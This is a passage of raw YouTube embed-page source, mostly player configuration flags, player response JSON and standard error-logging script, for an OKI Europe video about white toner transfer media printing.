ss_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":true,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"jGGKrzCUeRjwzEGoJy1YEw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.oki.com/eu/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/index.html","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V19bf9368||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V19bf9368||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769956473416,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xf9110989d53c1350\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"White Toner Transfer Media Printing with OKI\u0027s Pro8432WT\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/Odq1YKn0mG8/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Odq1YKn0mG8/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAAlwDxNLlMv_ZIkRYGkHRncW0ayA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Odq1YKn0mG8/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAH010kGS0X0zrqqkBJ34eR8CQqRg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Odq1YKn0mG8/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDyPbs-Y3mwMtezSw0C043Hb9xgxg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/Odq1YKn0mG8/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Odq1YKn0mG8/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBJHaQ682mICzGymtqBZd1V8inpyA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/Odq1YKn0mG8/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/Odq1YKn0mG8/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/Odq1YKn0mG8/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM17KAQTu5sT4\",\"watchEndpoint\":{\"videoId\":\"Odq1YKn0mG8\"}},\"accessibility\":{\"label\":\"Play White Toner Transfer Media Printing with OKI\u0027s Pro8432WT\"},\"trackingParams\":\"CAkQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_kfACVoTZbL1U47ucR7DiZFB79WG0taysqVV9Im8JPV_S8\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"White Toner Transfer Media Printing with OKI\u0027s Pro8432WT\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIv9721sG4kgMVIoP_BB0S2zNeygEE7ubE-A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dOdq1YKn0mG8\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"6.1K views\"}]},\"trackingParams\":\"CAgQ46ICIhMIv9721sG4kgMVIoP_BB0S2zNe\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"OKI EUROPE\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCy65Tr53XY32qamibY5nBqQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwi_3vbWwbiSAxUig_8EHRLbM14yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwi_3vbWwbiSAxUig_8EHRLbM14yCWl2LWVtYmVkc8oBBO7mxPg\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCy65Tr53XY32qamibY5nBqQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwi_3vbWwbiSAxUig_8EHRLbM14yCWl2LWVtYmVkc8oBBO7mxPg\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCy65Tr53XY32qamibY5nBqQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"2K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIv9721sG4kgMVIoP_BB0S2zNe\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIv9721sG4kgMVIoP_BB0S2zNeygEE7ubE-A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIv9721sG4kgMVIoP_BB0S2zNeygEE7ubE-A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCy65Tr53XY32qamibY5nBqQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM17KAQTu5sT4\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Odq1YKn0mG8\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM17KAQTu5sT4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}},\"trackingParams\":\"CAQQuWoiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM17KAQTu5sT4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}},\"trackingParams\":\"CAIQuWoiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwi_3vbWwbiSAxUig_8EHRLbM14\u003d\"}},\"videoDurationSeconds\":\"103\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIv9721sG4kgMVIoP_BB0S2zNeygEE7ubE-A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCy65Tr53XY32qamibY5nBqQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIv9721sG4kgMVIoP_BB0S2zNeygEE7ubE-A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCy65Tr53XY32qamibY5nBqQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIv9721sG4kgMVIoP_BB0S2zNe\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":true,"rel":"HIDE_OR_SCOPED","video_id":"Odq1YKn0mG8","mute":true,"privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Odq1YKn0mG8","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">var yterr = yterr || true;</script><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="jGGKrzCUeRjwzEGoJy1YEw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Odq1YKn0mG8"></head><body class="date-20260201 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="jGGKrzCUeRjwzEGoJy1YEw"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="jGGKrzCUeRjwzEGoJy1YEw"></script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">writeEmbed();</script><script nonce="jGGKrzCUeRjwzEGoJy1YEw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xf9110989d53c1350\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22